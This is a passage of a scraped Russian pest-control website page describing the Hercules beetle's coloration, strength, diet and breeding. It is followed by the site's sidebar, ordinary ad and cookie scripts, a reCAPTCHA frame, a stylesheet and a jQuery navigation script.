itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" class="aligncenter wp-image-4616 size-medium" title="Роги самца жука-геркулеса" src="//beyklopov.ru/wp-content/uploads/2016/11/Hercules_2-300x225.jpg" alt="Роги самца жука-геркулеса" width="300" height="225"/><meta itemprop="width" content="300"><meta itemprop="height" content="225"></span></p> <h3 style="text-align: justify;">Вариации расцветки</h3> <p style="text-align: justify;">Взрослые самки жука-геркулеса имеют черное матовое тело. У самцов голова и переднеспинка также черные, но блестящие. Расцветка надкрылий изменчива и зависит от уровня влажности воздуха. Энтомологам встречались следующие окраски:</p> <ul style="text-align: justify;"> <li>оливково-бурая;</li> <li>оливково-желтая;</li> <li>желтая;</li> <li>черная;</li> <li>голубовато-серая (очень редкая).</li> </ul> <p style="text-align: justify;">Иногда встречаются особи с разным количеством темных круглых пятен на теле, которые также различаются за своими размерами.</p> <p style="text-align: justify;">Изменение окраски этих жуков сделало их важным объектом для исследований. Во время изучения данного феномена ученым удалось выделить особые ферменты, которые способны менять цвет панциря в зависимости от уровня влажности. Эти вещества помогают жукам быстро адаптироваться к изменениям климата. Исследователи предположили, что представители вида геркулес могут служить отличным индикатором уровня влажности во время мониторинга определенной экосистемы.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-4615 size-medium" title="Раскрас насекомого" src="//beyklopov.ru/wp-content/uploads/2016/11/zhyk-gerkyles2-300x225.jpg" alt="Раскрас насекомого" width="300" height="225"/><meta itemprop="width" content="300"><meta itemprop="height" content="225"></span></p> <h2 style="text-align: justify;">Феноменальная сила жуков</h2> <p style="text-align: justify;">Геркулес славится не только своими размерами и внушительными рогами. Этот жук занимает второе место на пьедестале среди «тяжелоатлетов». Взрослый самец способен поднять и перенести груз, вес которого превышает его собственный в 850 раз. Для сравнения, человеку нужно было бы поднять танк весом около 65 тонн.</p> <blockquote> <p style="text-align: justify;">Интересный факт. В мире стали популярными гладиаторские бои среди жуков-геркулесов и других членистоногих, таких как омары и скорпионы. В большинстве случаев побеждает свирепый геркулес.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> </blockquote> <h2 style="text-align: justify;">Способ жизни</h2> <p style="text-align: justify;">Рацион геркулесов состоит преимущественно из подгнивших фруктов. Жук может лакомиться одним и тем же плодом до тех пор, пока не съест всю его мякоть. Насекомое находится на земле почти все время, но при определенных условиях может залезать на деревья, цепляясь за кору длинными острыми коготками. На деревьях жуки прячутся от хищников, а также ищут новое лакомство. Если жук почувствует недостаток в пище, он будет перелетать в поисках другого подходящего места.</p> <h2 style="text-align: justify;">Размножение и развитие</h2> <p style="text-align: justify;">У жуков-геркулесов низкая продолжительность жизни, поэтому они стараются отложить как можно больше яиц. После спаривания самки находят углубления в гниющей древесине и откладывают туда около ста яиц, из которых через месяц выходят личинки. Ранние личинки поедают только мелкие древесные волокна, тогда как более развитые особи способны питаться более твердыми частицами древесины. Переваривать клетчатку им помогают симбиотические кишечные бактерии.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-4614 size-medium" title="Борьба между самцами" src="//beyklopov.ru/wp-content/uploads/2016/11/0_48c3e2_ca0816e0_orig-300x225.jpg" alt="Борьба между самцами" width="300" height="225"/><meta itemprop="width" content="300"><meta itemprop="height" content="225"></span></p> <p style="text-align: justify;">Личинка много питается и перед окукливанием весит до 100 г и достигает 18 см в длину. Окукливается насекомое в древесной колыбельке, которая служит ему заодно и столовой. Колыбелька имеет яйцеобразную форму, а ее внутренняя стенка сделана из прессованной почвы и склеена липким секретом, выделяемым самой личинкой. Длительность каждой стадии развития жука:</p> <ul style="text-align: justify;"> <li>яйцо – 1–1,5 месяца;</li> <li>личинка – около 2 лет;</li> <li>куколка – 1,5 месяца;</li> <li>взрослая особь – до 6 месяцев.</li> </ul> <h3 style="text-align: justify;">Борьба за самку</h3> <p style="text-align: justify;">В период спаривания жуки-геркулесы становятся очень агрессивными. Когда несколько самцов ухаживают за одной самкой, схватки не избежать. Спинной и головной рог жука работают в тандеме, как клешни. Они способны схватить противника и сдавливать его с такой силой, что повреждается прочный хитиновый покров. Поединок двух самцов геркулесов отличается особой жестокостью и, как правило, имеет летальный исход для одного из них. Победитель же получает возможность оплодотворить самку и продолжить свой род.</p> <h2 style="text-align: justify;">Dynastes hercules: Видео</h2> <p><iframe loading="lazy" src="https://www.youtube.com/embed/YMr1vQc_Drc" width="660" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p> <div class="fpm_end"></div> </index><div class="b-r b-r--after-article"><div id="foremediaads-c4"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c4"></script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'> <!-- YARPP List --> <h3>Читай также:</h3><ol> <li><a href="//beyklopov.ru/zhuki/obshie-svedeniya/zhuk-slonik.html" rel="bookmark" title="Почему жука называют слоником">Почему жука называют слоником</a></li> <li><a href="//beyklopov.ru/zhuki/obshie-svedeniya/zhuk-soldatik.html" rel="bookmark" title="Как одержать победу над жуками-солдатиками">Как одержать победу над жуками-солдатиками</a></li> <li><a href="//beyklopov.ru/zhuki/obshie-svedeniya/zhuk-kozheed.html" rel="bookmark" title="Как уберечь вещи в доме от жука-кожееда">Как уберечь вещи в доме от жука-кожееда</a></li> <li><a href="//beyklopov.ru/zhuki/obshie-svedeniya/zhuk-bronzovka.html" rel="bookmark" title="Как живут и чем питаются бронзовые жуки">Как живут и чем питаются бронзовые жуки</a></li> <li><a href="//beyklopov.ru/zhuki/obshie-svedeniya/svetlyachok.html" rel="bookmark" title="Светлячки – живые фонарики">Светлячки – живые фонарики</a></li> </ol> </div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-30468" class="post-card post-card-related post-30468 post type-post status-publish format-standard has-post-thumbnail category-obshie-svedeniya"> <div class="post-card__image"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/laminat-astana.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2023/05/2023-05-05_18-10-36-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Общие сведения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/laminat-astana.html">Ламинат Астана</a></div></header><div class="post-card__content">      Виниловый ламинат — это многослойное напольное покрытие, которое в последние годы</div> </div> <div id="post-6191" class="post-card post-card-related post-6191 post type-post status-publish format-standard category-obshie-svedeniya"> <div class="post-card__image"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/nasekomye-vredyat-lesam.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Общие сведения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/nasekomye-vredyat-lesam.html">Какие насекомые вредят лесам</a></div></header><div class="post-card__content">Лес – это стойкий природный биоценоз, который способен поддерживать свое существование без вмешательства человека.</div> </div> <div id="post-6068" class="post-card post-card-related post-6068 post type-post status-publish format-standard category-obshie-svedeniya"> <div class="post-card__image"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/kuznechik.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Общие сведения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/kuznechik.html">Насекомое кузнечик</a></div></header><div class="post-card__content">Обитателей полей и лугов кузнечиков нередко можно встретить в городском парке. Благодаря зелёной окраске</div> </div> <div id="post-5978" class="post-card post-card-related post-5978 post type-post status-publish format-standard category-obshie-svedeniya"> <div class="post-card__image"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/udivitelnyj-mir-nasekomyx-otryad-zhestkokrylye.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Общие сведения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/udivitelnyj-mir-nasekomyx-otryad-zhestkokrylye.html">Удивительный мир насекомых: отряд жесткокрылые</a></div></header><div class="post-card__content">Отряд жесткокрылые насекомые – это огромная группа насекомых, представители которой довольно разнообразны, но все</div> </div> <div id="post-5895" class="post-card post-card-related post-5895 post type-post status-publish format-standard has-post-thumbnail category-obshie-svedeniya"> <div class="post-card__image"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/domashnie-mnogonozhki.html"><img width="169" height="140" src="//beyklopov.ru/wp-content/uploads/2017/07/mnogonozhka.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Многоножка" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Общие сведения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/domashnie-mnogonozhki.html">Стоит ли бояться домашних многоножек</a></div></header><div class="post-card__content">Домашние насекомые многоножки могут завестись и в частном строении, и в квартире. Внушительные размеры,</div> </div> <div id="post-5870" class="post-card post-card-related post-5870 post type-post status-publish format-standard category-obshie-svedeniya"> <div class="post-card__image"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/zhuk-strigun.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Общие сведения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/zhuki/obshie-svedeniya/zhuk-strigun.html">Как обезопасить дачный участок от жуков-стригунов</a></div></header><div class="post-card__content">Некоторые дачники на своих приусадебных участках сталкиваются с массовым нашествием вредителей, которые, обосновавшись среди</div> </div></div></div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/zhuki/obshie-svedeniya/zhuk-gerkules.html" content="Жук-геркулес – силач в мире насекомых"> <meta itemprop="dateModified" content="2016-11-29"> <meta itemprop="datePublished" content="2016-11-29T17:39:16+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zhuki/obshie-svedeniya/zhuk-gerkules.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="//beyklopov.ru/wp-loginn.php?redirect_to=https%3A%2F%2Fbeyklopov.ru%2Fzhuki%2Fobshie-svedeniya%2Fzhuk-gerkules.html">авторизоваться</a>.</p> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="//beyklopov.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search" ><label class="wp-block-search__label" for="wp-block-search__input-1" >Что хотели бы найти ?</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c3"></script></div></div><div id="block-2" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/professionalnaya-pomoshh-pri-napisanii-bakalavrskoj-raboty-vybor-temy-formulirovka-celi-i-zadach-metodologiya-issledovaniya-i-osnovnye-oshibki-kotoryx-stoit-izbegat.html">Профессиональная помощь при написании бакалаврской работы: выбор темы, формулировка цели и задач, методология исследования и основные ошибки, которых стоит избегать</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/kak-podgotovit-i-oformit-dissertaciyu-k-zashhite-planirovanie-etapov-raboty-struktura-glav-oformlenie-ssylok-i-podgotovka-k-otvetam-komissii.html">Как подготовить и оформить диссертацию к защите: планирование этапов работы, структура глав, оформление ссылок и подготовка к ответам комиссии</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/licenziya-na-dezinfekciyu-dezinsekciyu-i-deratizaciyu-kak-obyazatelnoe-uslovie-zakonnoj-deyatelnosti.html">Лицензия на дезинфекцию, дезинсекцию и дератизацию как обязательное условие законной деятельности</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/kak-uvelichit-kolichestvo-zakazov-taksi-s-pomoshhyu-reklamy.html">Как увеличить количество заказов такси с помощью рекламы</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/poisk-raboty-obzor-rynka-vakansij-oformlenie-rezyume-i-soprovoditelnogo-pisma-sovety-po-sobesedovaniyu-i-dostupnye-servisy-trudoustrojstva.html">Поиск работы: обзор рынка вакансий, оформление резюме и сопроводительного письма, советы по собеседованию и доступные сервисы трудоустройства</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/unichtozhenie-kleshhej-i-akaricidnaya-obrabotka-pomeshhenij-professionalno.html">Уничтожение клещей и акарицидная обработка помещений профессионально</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/vozdushno-puzyrkovaya-plyonka-dlya-zashhity-xrupkix-gruzov-pri-perevozke.html">Воздушно-пузырьковая плёнка для защиты хрупких грузов при перевозке</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/kak-vyvoz-musora-vliyaet-na-kachestvo-zhizni-v-gorode.html">Как вывоз мусора влияет на качество жизни в городе</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/adenoma-prostaty-simptomy-diagnostika-i-sovremennoe-lechenie.html">Аденома простаты: симптомы, диагностика и современное лечение.</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/ochistitel-voroxa-ovs%e2%80%9125-mobilnoe-reshenie-dlya-effektivnoj-pervichnoj-obrabotki-zerna.html">Очиститель вороха ОВС‑25: мобильное решение для эффективной первичной обработки зерна</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/zhurnal-kak-nositel-kotoryj-ne-teryaetsya-v-potoke.html">Журнал как носитель, который не теряется в потоке</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/unichtozhenie-klopov-v-kvartire-metody-sroki-i-garantii.html">Уничтожение клопов в квартире: методы, сроки и гарантии</a></li> </ul></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c5"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c5"></script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-2064827-5 --> <div id="yandex_rtb_R-A-2064827-5"></div> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2064827-5",
		"renderTo": "yandex_rtb_R-A-2064827-5"
	})
})
</script></div></div><div id="block-6" class="widget widget_block"><center><a href="http://andreimikushkin.ru/investirovanie-v-sajty/"><img decoding="async" src="http://andreimikushkin.ru/wp-content/uploads/2022/07/250-300-pk.gif"></a></center></div><div id="block-7" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories"> <li class="cat-item cat-item-158"><a href="//beyklopov.ru/blohi">Блохи</a> </li> <li class="cat-item cat-item-176"><a href="//beyklopov.ru/vshi/borba-i-sredstva">Борьба и средства</a> </li> <li class="cat-item cat-item-171"><a href="//beyklopov.ru/kleshhi/borba">Борьба с клещами</a> </li> <li class="cat-item cat-item-180"><a href="//beyklopov.ru/blohi/kvartira">В квартире</a> </li> <li class="cat-item cat-item-170"><a href="//beyklopov.ru/kleshhi/vid">Виды клещей</a> </li> <li class="cat-item cat-item-183"><a href="//beyklopov.ru/komary/vidy">Виды комаров</a> </li> <li class="cat-item cat-item-191"><a href="//beyklopov.ru/tarakany/vidy-tarakanov">Виды тараканов</a> </li> <li class="cat-item cat-item-159"><a href="//beyklopov.ru/vshi">Вши</a> </li> <li class="cat-item cat-item-155"><a href="//beyklopov.ru/zhuki">Жуки</a> </li> <li class="cat-item cat-item-161"><a href="//beyklopov.ru/kleshhi">Клещи</a> </li> <li class="cat-item cat-item-156"><a href="//beyklopov.ru/klopy">Клопы</a> </li> <li class="cat-item cat-item-150"><a href="//beyklopov.ru/komary">Комары</a> </li> <li class="cat-item cat-item-162"><a href="//beyklopov.ru/klopy/metody-i-sredstva">Методы и средства борьбы</a> </li> <li class="cat-item cat-item-192"><a href="//beyklopov.ru/tarakany/sredstva-tarakany">Методы и средства борьбы</a> </li> <li class="cat-item cat-item-152"><a href="//beyklopov.ru/moshki">Мошки</a> </li> <li class="cat-item cat-item-154"><a href="//beyklopov.ru/muravi">Муравьи</a> </li> <li class="cat-item cat-item-198"><a href="//beyklopov.ru/novoe">Новое</a> </li> <li class="cat-item cat-item-196"><a href="//beyklopov.ru/novoe/novosti">Новости</a> </li> <li class="cat-item cat-item-200"><a href="//beyklopov.ru/novye-stati">Новые статьи</a> </li> <li class="cat-item cat-item-189"><a href="//beyklopov.ru/klopy/informaciya">Общая информация</a> </li> <li class="cat-item cat-item-169"><a href="//beyklopov.ru/fumigaciya/obshaya-informaciya">Общая информация</a> </li> <li class="cat-item cat-item-182"><a href="//beyklopov.ru/kleshhi/obshhaya-informaciya">Общая информация</a> </li> <li class="cat-item cat-item-173"><a href="//beyklopov.ru/mokricy/obshie-dannye">Общие данные</a> </li> <li class="cat-item cat-item-188"><a href="//beyklopov.ru/vshi/obshhie-dannye">Общие данные</a> </li> <li class="cat-item cat-item-168"><a href="//beyklopov.ru/mol/obshhie-svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-174"><a href="//beyklopov.ru/komary/svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-163"><a href="//beyklopov.ru/blohi/obshhie">Общие сведения</a> </li> <li class="cat-item cat-item-186"><a href="//beyklopov.ru/osa/obshie-svedeniya-osa">Общие сведения</a> </li> <li class="cat-item cat-item-164"><a href="//beyklopov.ru/moshki/obschie">Общие сведения</a> </li> <li class="cat-item cat-item-181"><a href="//beyklopov.ru/muravi/obshie-svedeniya-muravi">Общие сведения</a> </li> <li class="cat-item cat-item-177"><a href="//beyklopov.ru/zhuki/obshie-svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-178"><a href="//beyklopov.ru/tarakany/obshie-svedeniya-tarakany">Общие сведения</a> </li> <li class="cat-item cat-item-153"><a href="//beyklopov.ru/osa">Осы</a> </li> <li class="cat-item cat-item-199"><a href="//beyklopov.ru/otvety">Ответы</a> </li> <li class="cat-item cat-item-172"><a href="//beyklopov.ru/klopy/raznovidnost">Разновидности клопов</a> </li> <li class="cat-item cat-item-166"><a href="//beyklopov.ru/mol/raznovidnosti">Разновидности моли</a> </li> <li class="cat-item cat-item-184"><a href="//beyklopov.ru/moshki/sredstva-borbi">Средства борьбы</a> </li> <li class="cat-item cat-item-175"><a href="//beyklopov.ru/komary/sredstva">Средства от комаров</a> </li> <li class="cat-item cat-item-190"><a href="//beyklopov.ru/mol/sredstvo">Средство от моли</a> </li> <li class="cat-item cat-item-151"><a href="//beyklopov.ru/tarakany">Тараканы</a> </li> <li class="cat-item cat-item-167"><a href="//beyklopov.ru/vshi/tipy">Типы</a> </li> <li class="cat-item cat-item-187"><a href="//beyklopov.ru/blohi/zhivotnye">У животных</a> </li> <li class="cat-item cat-item-185"><a href="//beyklopov.ru/blohi/koshka">У кошек</a> </li> <li class="cat-item cat-item-179"><a href="//beyklopov.ru/blohi/chelovek">У человека</a> </li> <li class="cat-item cat-item-157"><a href="//beyklopov.ru/fumigaciya">Фумигация</a> </li> </ul></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 БейКлопов.РУ </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <div id="foremediaads-anchor_ad"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/anchor_ad"></script><link rel='stylesheet' id='yarppRelatedCss-css' href='//beyklopov.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' media='all'/> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/beyklopov.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/beyklopov.ru\/wp-admin\/admin-ajax.php","nonce":"56ef3df4b1"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" id="front-js-js-extra">
/* <![CDATA[ */
var pnp = {"prev":"<a href=\"https:\/\/beyklopov.ru\/zhuki\/obshie-svedeniya\/plavunec.html\" rel=\"next\"><div class=\"post-prev\"><\/div><\/a>","next":"<a href=\"https:\/\/beyklopov.ru\/zhuki\/obshie-svedeniya\/zhuk-slonik.html\" rel=\"prev\"><div class=\"post-next\"><\/div><\/a>","pk_default":"1","sm_default":"1","sprev":null,"snext":null};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/prev-next-posts/js/frontend.js" id="front-js-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот веб-сайт использует файлы cookie для улучшения пользовательского опыта. Продолжая пользоваться сайтом, вы даете согласие на использование файлов cookie. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.RTB R-A-2064827-1 --> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2064827-1",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script> </body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: beyklopov.ru @ 2026-01-21 09:51:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Y8PLdV9x_2sMJL9w_rRXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978301089');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://beyklopov.ru/wp-content/plugins/prev-next-posts/css/frontend-style.php
body_size: 239
content:
			@media screen and (min-width: 640px){
				.post-prev, .post-next {
				    color: #fff;
				    background-color: #403f42;
				    z-index: 9999;
				    position: fixed;
				    top: 50%;
				    width: 35px;
				    height: 35px;
				    border: 0;
				    box-shadow: none;
				    opacity: 0.8;
				    margin: -25px 0 0;
				    font-size: 35px;
				    font-weight: 400;
				    text-align: center;
				    line-height: 28px;
				    cursor: pointer;
				}
				.post-prev{
					left:0;
				}
				.post-next{
					right:0;
				}
				.post-prev:hover, .post-next:hover {opacity: 1;}
			}
			@media screen and (max-width: 640px){
				.post-prev, .post-next {
				    position: fixed;
				    top: 50%;
				    opacity: 0.8;
				    color: #382c2c;
				    background: none;
				    width: 25px;
				    height: 25px;
				    line-height: 62%;
				    border-radius: 0%;
				    font-size: 30px;
				    text-align: center;
				    z-index: 9999;
				    cursor: pointer;
				}
				.post-prev{
					left:0;
				}
				.post-next{
					right:0;
				}
				.post-prev:hover, .post-next:hover {opacity: 1;}
			}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beyklopov.ru/wp-content/plugins/prev-next-posts/js/frontend.js
body_size: 219
content:
(function(e){
 	

 	/*setInterval(load_script, 1000);*/

	var windowsize = jQuery(window).width();

		if(windowsize <= 640) {
			
			if(!pnp.sm_default) {

				jQuery('body').append("<div class='article-nav'><div class='prev'>"+pnp.prev+"</div><div class='next'>"+pnp.next+"</div></div>");
			    jQuery('.post-prev').html(pnp.sprev);
			    jQuery('.post-next').html(pnp.snext);
			}else{

				jQuery('body').append("<div class='article-nav'><div class='prev'>"+pnp.prev+"</div><div class='next'>"+pnp.next+"</div></div>");
			    jQuery('.post-prev').html('&#8249;');
			    jQuery('.post-next').html('&#8250;');
			}

		}else{

			if(!pnp.pk_default) {
		  		jQuery('body').append("<div class='article-nav'><div class='prev'>"+pnp.prev+"</div><div class='next'>"+pnp.next+"</div></div>");
			}else{

				jQuery('body').append("<div class='article-nav'><div class='prev'>"+pnp.prev+"</div><div class='next'>"+pnp.next+"</div></div>");
			    jQuery('.post-prev').html('&#8249;');
			    jQuery('.post-next').html('&#8250;');
			}
		}
	
})(jQuery());